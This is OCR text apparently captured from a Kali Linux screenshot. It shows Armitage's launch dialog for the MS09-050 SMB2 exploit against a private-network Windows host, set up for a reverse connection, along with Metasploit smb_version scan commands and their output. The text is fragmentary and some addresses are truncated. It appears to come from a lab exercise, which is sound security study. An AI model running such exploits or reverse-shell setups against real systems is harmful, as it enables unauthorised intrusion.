 Aplicaciones Lugares
lun 29 de dic, 16:07
roo
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
smb
ms09_050_smb2_negotiate_pidhigh
ms09_050_smb2_session_logoff
exploit
windows
smb
ms09_050_smb2_ne
ms09_050
Attack 192.168.201.201
MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 192.
LPORT 31304
RHOST + 192.
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch
dos/windows/smb/ms09_001_wr
[*] 1 scan to go...
msf auxiliary(tcp) > use s
msf auxiliary(smb_version)
THREADS => 24
msf auxiliary(smb_version)
RPORT => 445
msf auxiliary(smb_version) > set RHOSTS 192.
RHOSTS => 192.
msf auxiliary(smb_version) > run -j
[*] Auxiliary module running as background job
[*] 192. :445 is running Windows 2008 Enterprise SP1 (build:6001) (name:DAD00) (domain:LNS)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Scan complete in 34.277s
msf auxiliary(smb_version) >
Armitage
root@kali: ~
Armitage
Attack 192.168.201.2...